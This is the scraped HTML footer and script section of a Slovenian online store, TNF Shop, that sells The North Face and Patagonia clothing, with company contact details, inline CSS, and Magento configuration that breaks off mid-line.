		<style>#html-body [data-pb-style=VUOKXF9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="VUOKXF9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
    <div class="spacer-small">&nbsp;</div>
    <div class=col-12" style="width:100%">
        <div class="container">
            <div class="row">
                <div class="col-sm-3">
                    <div>
                        <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;661&#x20;281&quot;&#x20;width&#x3D;&quot;661&quot;&#x20;height&#x3D;&quot;281&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/logo/logo2021_tnfshop.png" width="661" height="281" alt="" style="margin-top: -24px; max-width: 159px;" />
                        <div class="spacer-small">&nbsp;</div>
                        <ul>
                            <li><h5>Itak d.o.o.</h5></li>
                            <li>Tomačevo 30a</li>
                            <li>1000 Ljubljana&nbsp;</li>
                            <li>&nbsp;</li>
                            <li>ID za DDV: SI60701331</li>
                            <li>Matična številka: 1353586000</li>
                            <li>IBAN: SI56 0400 1004 9789 604</li>
                        </ul>
                    </div>
                </div>
                <div class="col-sm-3">
                    <h5>Informacije</h5>
                    <ul style="line-height: 30px;">
                        <li><a href="/o-nas">O nas</a></li>
                        <li><a href="/prodajna-mesta">Prodajna mesta</a></li>
                        <li>Telefon <a href="tel:+38631640653">+386 31 64 06 53</a></li>
                        <li>Email <a href="/cdn-cgi/l/email-protection#1a73747c755a6e747c6972756a346973"><span class="__cf_email__" data-cfemail="87eee9e1e8c7f3e9e1f4efe8f7a9f4ee">[email&#160;protected]</span></a></li>
                    </ul>
                    <div class="spacer-small">&nbsp;</div>
                </div>
                
                <div class="col-sm-3">
                    <h5>Pomoč in podpora</h5>
                    <ul style="line-height: 30px;">
                        <li><a href="/pogoji-poslovanja">Pogoji poslovanja</a></li>
                        <li><a href="/dostava">Pogoji dostave</a></li>
                        <li><a href="/nacin-placila">Načini plačila</a></li>
                        <li><a href="/pravno-obvestilo">Pravno obvestilo</a></li>
                        <li><a href="/piskoti">Piškoti</a></li>
                        <li><a href="/vavcer-za-digitalni-marketing">Javni razpis</a></li>
                    </ul>
                </div>
                
                <div class="col-sm-3">
                    <a href="/vavcer-za-digitalni-marketing" style="padding:0">
                        <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;248&#x20;89&quot;&#x20;width&#x3D;&quot;248&quot;&#x20;height&#x3D;&quot;89&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/razpis/logo-eu-skladi-voucher.jpg" width="248" height="89" alt="" style="display:block" />
                    </a>
                </div>
            </div>
        </div>
    </div>
</div></div></div></div>		
			</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>2021-2025 TNF Shop - Itak d.o.o. © Vse pravice pridržane.</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;121&#x20;23&quot;&#x20;width&#x3D;&quot;121&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/new/cc_icons_1_.png" width="121" height="23" alt="" /></div>					</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M8,16H7v2H17V16H16V14h2v1h1v5H5V15H6V14H8Zm9-7A5,5,0,0,1,7,9a5.1,5.1,0,0,1,5-5A5.1,5.1,0,0,1,17,9ZM15,9A3,3,0,0,0,9,9a3,3,0,0,0,6,0Z" transform="translate(-5 -4)"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 16 16">
                <rect stroke="none" x="12.8" y="10.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -4.9749 13.4541)" width="2" height="4.4"/><path stroke="none" d="M8,0C4.2,0,1,3.1,1,7s3.1,7,7,7s7-3.1,7-7S11.9,0,8,0z M8,12c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S10.8,12,8,12z"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 15 16">
                <polygon stroke="none" points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon><rect stroke="none" x="8" y="2" width="2" height="1"></rect><polygon stroke="none" points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 18 15.3">
                <path stroke="none" d="M5.1.9A5,5,0,0,1,10,2.8,5.1,5.1,0,0,1,14.9.9,5.3,5.3,0,0,1,19,6.3a5.8,5.8,0,0,1-2.6,4.4l-5.6,4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1,8.3,1,6.3A5.2,5.2,0,0,1,5.1.9ZM5,9.3c.8.7,3.8,3.4,5,4.3,1.2-.9,4.3-3.6,5-4.3s2-1.9,2-3a3.3,3.3,0,0,0-2.4-3.5,3.1,3.1,0,0,0-3.5,2.1l-.4.9H9.4l-.5-.9A2.9,2.9,0,0,0,5.5,2.8,3.3,3.3,0,0,0,3,6.3C3,7.4,3.8,8.2,5,9.3Z" transform="translate(-1 -0.8)"/>            </symbol>
        </svg>
    


    <div id="gcv2-notice-component" data-bind="scope:'gcv2-notice-field'" class="gcv2-notice-component">
        <!-- ko template: getTemplate() --><!-- /ko -->
        
    </div>
	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>
<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-role="ox-infinity-scroll" type="text/x-magento-template">
		<div class="ox-product-scroll ox-product-scroll__loader--theme ox-product-scroll__type--">
            				<div class="ox-product-scroll__amount">
					<div class="amount-wrap">
						Vidiš  <span class="toolbar-number-first"></span> - <span class="toolbar-number-last"></span>  od  <span class="toolbar-number-total"></span>  produktov					</div>
					<div class="amount-count-line"><span style="width: 0%;"></span></div>
				</div>
                        				<div class="ox-product-scroll__loader">
                    				</div>
            
            <div class="button ox-product-scroll__button">
                <span class="label">Naloži več</span>
            </div>

		</div>
	</script>


	
	<script data-role="ox-nav-loader-filter" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-filter ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-content" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-content ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-page" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-page ox-product-nav__loader--">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>


        
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
.button-down-slider a{color:#fff}nnn.tp-caption.whitedivider3px{ncolor:#000000;ntext-shadow:none;nbackground-color:rgb(44,159,92);nbackground-color:rgba(44,159,92,1);ntext-decoration:none;nfont-size:0px;nline-height:0;nmin-width:656px;nmin-height:4px;nborder-width:0px;nborder-color:rgb(0,0,0);nborder-style:none;n}nnn.tp-caption.store_button_full_black a,.tp-caption.store_button_full a{n   position:absolute; ncolor:#fff; ntext-shadow:none; nfont-size:14px; nline-height:18px !important; nfont-family:"Montserrat";npadding:25px 40px 25px 40px !important;nmargin:0px; n cursor:pointer;n   background:none;n  border-radius:30px;n height:0px;n   background:#2C9F5C;n   background-color:rgb(44,159,92);n  background-color:rgba(44,159,92,0.8);n text-transform:uppercase;n n}nnn.tp-caption.store_button_full a{n background:#2C9F5C;n  border:none;n background-color:rgb(44,159,92);n background-color:rgba(44,159,92,0.8);n color:#fff !important}n  nn.tp-caption.store_button_full_black a{n background:#121212;n  background-color:rgb(18,18,18);n background-color:rgba(18,18,18,0.9);n  border:none;n color:#fff !important;n}n.tp-caption.store_button_full_black a,.tp-caption.store_button_full a{line-height:0px !important}nn.tp-caption.store_button a:hover,.tp-caption.store_button_full a:hover{n   background:#2C9F5C !important;n n}n.tp-caption.store_button_full_black a:hover{background:#121212}n.tp-caption.pmc-button{border-bottom:none !important}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#ffa902;n}nn.largeredbtn{nfont-family:"Raleway",sans-serif;nfont-weight:900;nfont-size:16px;nline-height:60px;ncolor:#fff !important;ntext-decoration:none;npadding-left:40px;npadding-right:80px;npadding-top:22px;npadding-bottom:22px;nbackground:rgb(234,91,31); nbackground:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); nbackground:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 ); n}nn.largeredbtn:hover{nbackground:rgb(227,58,12); nbackground:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); nbackground:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 ); n}nn.fullrounded img{n  -webkit-border-radius:400px;n-moz-border-radius:400px;nborder-radius:400px; n}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#ffa902;n}nn.largeredbtn{nfont-family:"Raleway",sans-serif;nfont-weight:900;nfont-size:16px;nline-height:60px;ncolor:#fff !important;ntext-decoration:none;npadding-left:40px;npadding-right:80px;npadding-top:22px;npadding-bottom:22px;nbackground:rgb(234,91,31); nbackground:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); nbackground:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 ); n}nn.largeredbtn:hover{nbackground:rgb(227,58,12); nbackground:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); nbackground:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 ); n}nn.fullrounded img{n  -webkit-border-radius:400px;n-moz-border-radius:400px;nborder-radius:400px; n}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;nline-height:140%;n}nn.tp-caption a:hover{ncolor:#ffa902;n}n@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);nn.tp-caption a{ncolor:#296169;ntext-shadow:none;ntext-decoration:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#296169;n}n.tp-caption a{ncolor:#296169;ntext-shadow:none;ntext-decoration:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#296169;n}n.feature-round{ncolor:#000;nbackground:#fff;nbackground:rgba(255,255,255,0.7);nfont-size:12px;nwidth:100px;nheight:100px;nline-height:14px;ntext-align:center;ntext-decoration:none;nbox-sizing:border-box;npadding:35px 35px 35px 35px;nbackground-color:transparent;nborder-radius:50px 50px 50px 50px;nborder-width:0px;nborder-color:#000000;nborder-style:none;n}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#ffa902;n}
</style>
</div><div class="ox-slideout-shadow"></div>
<div class="ox-modals__holder"></div>    <script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 0,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'sl\u002DSI';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.tnfshop.si\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.tnfshop.si\u002Fstatic\u002Fversion1764342278\u002Ffrontend\u002F200\u002Ftnf\u002Fsl_SI'
    };</script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle0.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle1.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle10.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle11.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle2.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle3.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle4.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle5.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle6.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle7.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle8.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle9.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/mage/requirejs/static.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/requirejs-config.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-NZG4D6C1MG"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">{"*":{"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.tnfshop.si","secure":false,"lifetime":"846000"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"Magento_Ui\/js\/core\/app":{"components":{"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tnfshop.si\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tnfshop.si\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tnfshop.si\/rest\/tomacevo_sl\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tnfshop.si\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.tnfshop.si\/static\/version1764342278\/frontend\/200\/tnf\/sl_SI\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.tnfshop.si\/","http:\/\/www.tnfshop.si\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.tnfshop.si\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"846000","updateSessionUrl":"https:\/\/www.tnfshop.si\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"2"}}}}},"js\/ox-animated-banners":[],"js\/ox-catalog":[],"sticky-sidebar":{"wrapper":".page-main .columns","sticky":".column.main, .page-layout-3columns .sidebar-main, .page-layout-3columns .sidebar-additional, .ox-sticky-sidebar"},"rs6loader":{"scripts":[]}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.tnfshop.si\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"pageCache":{"url":"https:\/\/www.tnfshop.si\/page_cache\/block\/render\/id\/95\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_95","blog_css","nwdthemes_revslider_default","olegnax_athlete2_login_recaptcha","olegnax_athlete2_header_search_args","olegnax_athlete2_category_move_title"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/the-north-face-patagonia-moska-oblacila\/the-north-face-patagonia-moske-jakne\/podlozene-nepremocljive-jakne"},"versionCookieName":"private_content_version"},"addToWishlist":{"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"payment_method_messaging_element_minicart":{"component":"StripeIntegration_Payments\/js\/view\/checkout\/cart\/payment_method_messaging_element_minicart","config":{"template":"StripeIntegration_Payments\/checkout\/cart\/payment_method_messaging_element_minicart","selector":"payment-method-messaging-element-minicart"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}},"[data-role=swatch-option-28817]":{"Magento_Swatches\/js\/swatch-renderer":{"selectorProduct":".product-item-details","onlySwatches":true,"enableControlLabel":false,"numberToShow":16,"jsonConfig":{"attributes":{"135":{"id":"135","code":"size","label":"Velikost","options":[{"id":"16","label":"S","products":["28815"]},{"id":"822","label":"M","products":["28816"]},{"id":"17","label":"L","products":["28814"]}],"position":"0"}},"template":"<%- data.price 